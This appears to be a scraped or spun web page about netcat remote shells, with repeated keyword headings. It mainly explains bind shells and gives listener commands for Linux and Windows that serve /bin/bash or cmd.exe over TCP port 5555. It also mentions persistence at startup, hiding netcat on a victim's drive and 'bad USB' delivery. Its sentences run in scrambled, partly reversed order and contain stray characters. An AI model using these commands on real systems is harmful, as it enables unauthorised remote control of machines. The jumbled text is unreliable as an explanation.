

- #Netcat reverse shell task code
- #Netcat reverse shell task download
- #Netcat reverse shell task windows
Keep these things in mind when using a bind shell. Try running a command like whoami and see what output you get. After this command is run, you may have to hit the enter key a few times to get some output, but you should have access to a shell / command prompt on the remote machine. The -n and -v switches are optional and are explained above, but are useful. In this example, we’ll use 192.168.10.10 as the IP address of the remote machine, and port 5555 from our previous example.

Again, syntax is a simple single-line command. Once the remote machine is in listen mode, we can then use our machine to connect to it remotely. It’s not locked up, it’s just listening for a connection.

#Netcat reverse shell task windows
The final parameter is the path to the shell, which when running bash in Linux is /bin/bash, and in Windows is the cmd.exe application.Īfter running this command, netcat will appear to hang on the remote machine if running this command interactively. l puts netcat in “listen mode,” which, since the remote machine is essentially the server here, makes sense. This can speed up execution of commands with netcat. The -n switch tells the command that we are using IP addresses only and not to involve DNS resolution. The same commands could be written the following way. The switches here are condensed for ease of use, but are all separate. nc -nvlp 5555 -e /bin/bash nc -nvlp 5555 -e cmd.exe In this example, we’ll set up a listener on port 5555. Setting up a listener on the remote machine is a simple one-line command, but differs slightly on Windows and Linux. Obviously this is very powerful, especially if the remote user has administrative permissions. What typically would be standard I/O to a display device (monitor) will instead be redirected through the network so that we can run commands on the remote shell as if we were sitting at the remote machine. When we configure a bind shell, we are essentially telling the remote machine to serve a shell to us via a TCP port, set up a listener (server) on that port, and when we make a connection to that port, run the shell and send the text output across the network to us. This may or may not be the case, but often it’s not. Sometimes ports can be hijacked for use with netcat, but that obviously requires that the attacker knows which IPs/ports are open and forwarded, which means that they have a knowledge of the firewall/NAT device configuration. If the machine is behind a device that is providing NAT, like a firewall, the connection may or may not be successful depending on which ports are forwarded to the device. This requirement is such because the attacker must be able to point netcat at the IP address of a machine directly and receive a response. A typical situation that accommodates this requirement is when the attacker and the remote host are on either the same IP subnet, or subnets that are directly routed to each other without any form of network address translation (NAT) between them. Ideally, it would run these commands every time the machine starts up to keep access to the shell alive.Ī bind shell is useful when the attacker (us) has direct access to the IP address of the remote host.
#Netcat reverse shell task download
The targeted exploit in this case would download netcat binaries in a hidden location on the machine’s drive, and then execute the proper commands to set up a bind or reverse shell.
#Netcat reverse shell task code
Though it’s outside of the scope of this article, common initiators for setting up the remote machine to access a shell include physical access to the machine, remotely exploiting the machine via a method that allows remote code execution, or setting up a “bad USB” drive that someone is tricked into plugging in to their machine, which would then run exploit commands. As “catch 22” as this sounds, there are several options to get netcat on the remote machine, as well as execute the netcat (nc) command to provide us a shell. Preparing for Remote Shell Accessīoth of these shell options require that commands be run on the remote host, so that we can run commands on the remote host. These remote shell access methods typically take one of two forms – a bind shell, or a reverse shell. In network security, netcat is typically used to transfer files to/from a compromised host, or to access a shell/command prompt on a compromised host. You can set up and tear down connections on any machine with netcat binaries, and that machine can act as either a server or a client to communicate with other machines running either another instance of netcat, or other services like SMTP. The simplest definition of netcat is that it’s a network utility that’s used to read to and write from TCP or UDP connections.


 0 kommentar(er)
0 kommentar(er)
